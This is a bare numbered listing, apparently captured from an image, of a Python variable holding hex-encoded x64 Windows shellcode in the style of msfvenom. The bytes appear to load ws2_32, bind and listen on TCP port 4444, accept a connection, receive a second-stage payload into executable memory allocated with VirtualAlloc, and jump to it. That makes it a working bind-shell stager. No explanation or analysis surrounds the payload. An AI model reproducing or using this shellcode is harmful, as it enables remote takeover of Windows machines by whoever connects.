 1 buf = b""
2 buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00"
3 buf += b"\x00\x41\x51\x41\x50\x52\x48\x31\xd2\x65\x48\x8b"
4 buf += b"\x52\x60\x48\x8b\x52\x18\x51\x56\x48\x8b\x52\x20"
5 buf += b"\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
6 buf += b"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1"
7 buf += b"\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20"
8 buf += b"\x41\x51\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18"
9 buf += b"\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80\x88\x00"
10 buf += b"\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"
11 buf += b"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x4d"
12 buf += b"\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6"
13 buf += b"\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1\x38"
14 buf += b"\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
15 buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
16 buf += b"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
17 buf += b"\x88\x41\x58\x48\x01\xd0\x41\x58\x5e\x59\x5a\x41"
18 buf += b"\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff"
19 buf += b"\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff"
20 buf += b"\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
21 buf += b"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
22 buf += b"\x49\x89\xe5\x48\x31\xc0\x50\x50\x49\xc7\xc4\x02"
23 buf += b"\x00\x11\x5c\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
24 buf += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01"
25 buf += b"\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5"
26 buf += b"\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
27 buf += b"\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
28 buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48"
29 buf += b"\x89\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31"
30 buf += b"\xd2\x48\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5"
31 buf += b"\x4d\x31\xc0\x48\x31\xd2\x48\x89\xf9\x41\xba\x74"
32 buf += b"\xec\x3b\xe1\xff\xd5\x48\x89\xf9\x48\x89\xc7\x41"
33 buf += b"\xba\x75\x6e\x4d\x61\xff\xd5\x48\x81\xc4\xb0\x02"
34 buf += b"\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
35 buf += b"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8"
36 buf += b"\x5f\xff\xd5\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40"
37 buf += b"\x41\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2"
38 buf += b"\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48"
39 buf += b"\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0\x48"
40 buf += b"\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
41 buf += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1"